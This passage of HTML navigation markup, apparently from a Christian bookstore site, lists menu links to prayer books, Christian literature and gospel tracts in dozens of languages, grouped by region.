                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/christian-literature/nepali/" >Nepali</a>
                                </li>
                                <!-- 1034 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/christian-literature/pashto/" >Pashto</a>
                                </li>
                                <!-- 1035 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/christian-literature/tagalog/" >Tagalog</a>
                                </li>
                                <!-- 1036 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/christian-literature/tajik/" >Tajik</a>
                                </li>
                                <!-- 1037 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/christian-literature/thai/" >Thai</a>
                                </li>
                                <!-- 1038 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/christian-literature/uyghur/" >Uyghur</a>
                                </li>
                                <!-- 1039 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/christian-literature/new-category/" >Uzbek</a>
                                </li>
                                <!-- 1040 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/christian-literature/vietnamese/" >Vietnamese</a>
                                </li>
                        </ul>
                        <div data-content-region="navPages_1147_bottom--global"></div>
                </li>
                <!-- 1041 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_663_top--global"></div>
                        <a class="navPages-action-toggle" href="#"
                            data-collapsible="navPages-663">
                            <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
                            <span class="_less"><span class="is-srOnly">Close</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
                        </a>
                        <a
                            class="navPage-subMenu-action has-subMenu"
                            href="https://www.bibleinmylanguage.com/christian-literature/prayer-books/"
                            data-instantload
                            
                        >Prayer books</a>
                        <a class="navPages-action-toggle-desktop" tabindex="0" href="#" data-collapsible="navPages-663" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
                        <ul class="navPage-childList" id="navPages-663">
                                <!-- 1042 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books/prayer-books/english/" >English</a>
                                </li>
                                <!-- 1043 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/christian-literature/prayer-books/arabic/" >Arabic</a>
                                </li>
                                <!-- 1044 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books/prayer-books/armenian/" >Armenian</a>
                                </li>
                                <!-- 1045 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books/prayer-books/chinese/" >Chinese</a>
                                </li>
                                <!-- 1046 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/prayer-books/croatian/" >Croatian</a>
                                </li>
                                <!-- 1047 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/christian-literature/prayer-books/czech/" >Czech</a>
                                </li>
                                <!-- 1048 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books/prayer-books/french/" >French</a>
                                </li>
                                <!-- 1049 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books/prayer-books/german/" >German</a>
                                </li>
                                <!-- 1050 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books/prayer-books/hebrew/" >Hebrew</a>
                                </li>
                                <!-- 1051 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books/prayer-books/hungarian/" >Hungarian</a>
                                </li>
                                <!-- 1052 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books/prayer-books/italian/" >Italian</a>
                                </li>
                                <!-- 1053 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books/prayer-books/latin/" >Latin</a>
                                </li>
                                <!-- 1054 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/prayer-books/lithuanian/" >Lithuanian</a>
                                </li>
                                <!-- 1055 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books/prayer-books/luganda/" >Luganda</a>
                                </li>
                                <!-- 1056 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/christian-literature/prayer-books/philippino/" >Philippino</a>
                                </li>
                                <!-- 1057 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books/prayer-books/romanian/" >Romanian</a>
                                </li>
                                <!-- 1058 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/christian-literature/prayer-books/polish/" >Polish</a>
                                </li>
                                <!-- 1059 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books/prayer-books/russian/" >Russian</a>
                                </li>
                                <!-- 1060 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books/prayer-books/serbian/" >Serbian</a>
                                </li>
                                <!-- 1061 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books/prayer-books/church-slavonic/" >Slavonic</a>
                                </li>
                                <!-- 1062 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books/prayer-books/swedish/" >Swedish</a>
                                </li>
                                <!-- 1063 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books/prayer-books/syriac/" >Syriac</a>
                                </li>
                                <!-- 1064 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books/prayer-books/tagalog/" >Tagalog</a>
                                </li>
                                <!-- 1065 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/prayer-books/turkish/" >Turkish</a>
                                </li>
                                <!-- 1066 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/prayer-books/urdu/" >Urdu</a>
                                </li>
                                <!-- 1067 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books/prayer-books/ukrainian/" >Ukrainian </a>
                                </li>
                                <!-- 1068 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/prayer-books/vietnamese/" >Vietnamese</a>
                                </li>
                                <!-- 1069 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books/prayer-books/multiple-languages/" >Multiple Languages</a>
                                </li>
                        </ul>
                        <div data-content-region="navPages_663_bottom--global"></div>
                </li>
                <!-- 1070 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1079_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/books-literature/christian-literature/french/" data-instantload >French</a>
                        <div data-content-region="navPages_1079_bottom--global"></div>
                </li>
                <!-- 1071 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1066_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/books-literature/foreign-language-books/christian-literature/english/" data-instantload >English</a>
                        <div data-content-region="navPages_1066_bottom--global"></div>
                </li>
                <!-- 1072 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1964_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/christian-literature/outreach-tools/" data-instantload >Outreach Tools</a>
                        <div data-content-region="navPages_1964_bottom--global"></div>
                </li>
                <!-- 1073 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2025_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/christian-literature/hungarian/" data-instantload >Hungarian</a>
                        <div data-content-region="navPages_2025_bottom--global"></div>
                </li>
                <!-- 1074 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1082_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/books-literature/christian-literature/portuguese/" data-instantload >Portuguese</a>
                        <div data-content-region="navPages_1082_bottom--global"></div>
                </li>
                <!-- 1075 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1210_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/books/christian-literature/spanish/" data-instantload >Spanish</a>
                        <div data-content-region="navPages_1210_bottom--global"></div>
                </li>
                <!-- 1076 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1148_top--global"></div>
                        <a class="navPages-action-toggle" href="#"
                            data-collapsible="navPages-1148">
                            <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
                            <span class="_less"><span class="is-srOnly">Close</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
                        </a>
                        <a
                            class="navPage-subMenu-action has-subMenu"
                            href="https://www.bibleinmylanguage.com/books/christian-literature/europe/"
                            data-instantload
                            
                        >Europe</a>
                        <a class="navPages-action-toggle-desktop" tabindex="0" href="#" data-collapsible="navPages-1148" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
                        <ul class="navPage-childList" id="navPages-1148">
                                <!-- 1077 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/christian-literature/albanian/" >Albanian</a>
                                </li>
                                <!-- 1078 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/christian-literature/europe/danish/" >Danish</a>
                                </li>
                                <!-- 1079 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/christian-literature/europe/finnish/" >Finnish</a>
                                </li>
                                <!-- 1080 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/christian-literature/europe/norwegian/" >Norwegian</a>
                                </li>
                                <!-- 1081 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/christian-literature/europe/swedish/" >Swedish</a>
                                </li>
                                <!-- 1082 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/christian-literature/bulgarian/" >Bulgarian</a>
                                </li>
                                <!-- 1083 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/christian-literature/croatian/" >Croatian</a>
                                </li>
                                <!-- 1084 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/christian-literature/czech/" >Czech</a>
                                </li>
                                <!-- 1085 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/christian-literature/europe/dutch/" >Dutch</a>
                                </li>
                                <!-- 1086 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/christian-literature/estonian/" >Estonian</a>
                                </li>
                                <!-- 1087 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/christian-literature/german/" >German</a>
                                </li>
                                <!-- 1088 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/christian-literature/europe/greek/" >Greek</a>
                                </li>
                                <!-- 1089 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/christian-literature/hungarian/" >Hungarian</a>
                                </li>
                                <!-- 1090 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/christian-literature/italian/" >Italian</a>
                                </li>
                                <!-- 1091 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/christian-literature/latvian/" >Latvian</a>
                                </li>
                                <!-- 1092 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/christian-literature/lithuanian/" >Lithuanian</a>
                                </li>
                                <!-- 1093 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/christian-literature/europe/macedonian/" >Macedonian</a>
                                </li>
                                <!-- 1094 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/christian-literature/europe/moldovan/" >Moldovan</a>
                                </li>
                                <!-- 1095 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/foreign-language-books/christian-bestsellers/polish/" >Polish</a>
                                </li>
                                <!-- 1096 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/christian-literature/romanian/" >Romanian</a>
                                </li>
                                <!-- 1097 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/christian-literature/serbian/" >Serbian</a>
                                </li>
                                <!-- 1098 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/christian-literature/slovak/" >Slovak</a>
                                </li>
                                <!-- 1099 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/christian-literature/ukrainian/" >Ukrainian</a>
                                </li>
                        </ul>
                        <div data-content-region="navPages_1148_bottom--global"></div>
                </li>
                <!-- 1100 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1149_top--global"></div>
                        <a class="navPages-action-toggle" href="#"
                            data-collapsible="navPages-1149">
                            <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
                            <span class="_less"><span class="is-srOnly">Close</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
                        </a>
                        <a
                            class="navPage-subMenu-action has-subMenu"
                            href="https://www.bibleinmylanguage.com/books/christian-literature/middle-east/"
                            data-instantload
                            
                        >Middle East</a>
                        <a class="navPages-action-toggle-desktop" tabindex="0" href="#" data-collapsible="navPages-1149" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
                        <ul class="navPage-childList" id="navPages-1149">
                                <!-- 1101 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/christian-literature/middle-east/dari/" >Dari</a>
                                </li>
                                <!-- 1102 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/christian-literature/middle-east/hebrew/" >Hebrew</a>
                                </li>
                                <!-- 1103 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/christian-literature/middle-east/urdu/" >Urdu</a>
                                </li>
                                <!-- 1104 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/christian-literature/arabic/" >Arabic</a>
                                </li>
                                <!-- 1105 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/christian-literature/armenian/" >Armenian</a>
                                </li>
                                <!-- 1106 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/christian-literature/middle-east/farsi-persian/" >Farsi (Persian)</a>
                                </li>
                                <!-- 1107 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/christian-literature/middle-east/kurdish-kurmanji/" >Kurdish (Kurmanji)</a>
                                </li>
                                <!-- 1108 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/christian-literature/turkish/" >Turkish</a>
                                </li>
                        </ul>
                        <div data-content-region="navPages_1149_bottom--global"></div>
                </li>
                <!-- 1109 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_791_top--global"></div>
                        <a class="navPages-action-toggle" href="#"
                            data-collapsible="navPages-791">
                            <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
                            <span class="_less"><span class="is-srOnly">Close</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
                        </a>
                        <a
                            class="navPage-subMenu-action has-subMenu"
                            href="https://www.bibleinmylanguage.com/christian-literature/gospel-and-evangelism-tracts/"
                            data-instantload
                            
                        >Gospel and Evangelism Tracts</a>
                        <a class="navPages-action-toggle-desktop" tabindex="0" href="#" data-collapsible="navPages-791" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
                        <ul class="navPage-childList" id="navPages-791">
                                <!-- 1110 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/english/" >English</a>
                                </li>
                                <!-- 1111 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/french/" >French</a>
                                </li>
                                <!-- 1112 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/portuguese/" >Portuguese</a>
                                </li>
                                <!-- 1113 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/spanish/" >Spanish</a>
                                </li>
                                <!-- 1114 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-1274">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/biblical-languages/"
        data-instantload
        
    >Biblical Languages</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1274" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-1274">
            <!-- 1115 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/biblical-languages/hebrew/" >Hebrew</a>
            </li>
    </ul>
                                </li>
                                <!-- 1116 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-1299">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/americas/"
        data-instantload
        
    >Americas</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1299" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-1299">
            <!-- 1117 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/americas/canadian-indigenous-languages/" >Canadian Indigenous Languages</a>
            </li>
            <!-- 1118 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/americas/french-creole/" >French Creole</a>
            </li>
    </ul>
                                </li>
                                <!-- 1119 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-1246">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/europe/"
        data-instantload
        
    >Europe</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1246" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-1246">
            <!-- 1120 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/europe/bulgarian/" >Bulgarian</a>
            </li>
            <!-- 1121 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/europe/croatian/" >Croatian</a>
            </li>
            <!-- 1122 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/europe/czech/" >Czech</a>
            </li>
            <!-- 1123 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/europe/danish/" >Danish</a>
            </li>
            <!-- 1124 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/europe/dutch/" >Dutch</a>
            </li>
            <!-- 1125 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/europe/estonian/" >Estonian</a>
            </li>
            <!-- 1126 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/europe/gaelic-scottish/" >Gaelic (Scottish)</a>
            </li>
            <!-- 1127 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/europe/gagauz/" >Gagauz</a>
            </li>
            <!-- 1128 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/europe/german/" >German</a>
            </li>
            <!-- 1129 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/europe/greenlandic/" >Greenlandic</a>
            </li>
            <!-- 1130 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/europe/hungarian/" >Hungarian</a>
            </li>
            <!-- 1131 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/europe/italian/" >Italian</a>
            </li>
            <!-- 1132 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/europe/latvian/" >Latvian</a>
            </li>
            <!-- 1133 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/europe/lithuanian/" >Lithuanian</a>
            </li>
            <!-- 1134 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/europe/macedonian/" >Macedonian</a>
            </li>
            <!-- 1135 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/europe/moldovan/" >Moldovan</a>
            </li>
            <!-- 1136 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/europe/norwegian/" >Norwegian</a>
            </li>
            <!-- 1137 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/europe/polish/" >Polish</a>
            </li>
            <!-- 1138 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/europe/romanian/" >Romanian</a>
            </li>
            <!-- 1139 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/europe/sami/" >Sami</a>
            </li>
            <!-- 1140 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/europe/serbian/" >Serbian</a>
            </li>
            <!-- 1141 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/europe/slovak/" >Slovak</a>
            </li>
            <!-- 1142 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/europe/swedish/" >Swedish</a>
            </li>
            <!-- 1143 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/europe/ukrainian/" >Ukrainian</a>
            </li>
    </ul>
                                </li>
                                <!-- 1144 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/romani-gypsy/" >Romani (Gypsy)</a>
                                </li>
                                <!-- 1145 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-1263">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/africa/"
        data-instantload
        
    >Africa</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1263" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-1263">
            <!-- 1146 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/africa/chichewa/" >Chichewa</a>
            </li>
            <!-- 1147 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/africa/kinyarwanda/" >Kinyarwanda </a>
            </li>
            <!-- 1148 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/africa/somali/" >Somali</a>
            </li>
            <!-- 1149 -->
            <li class="navPage-childList-item">
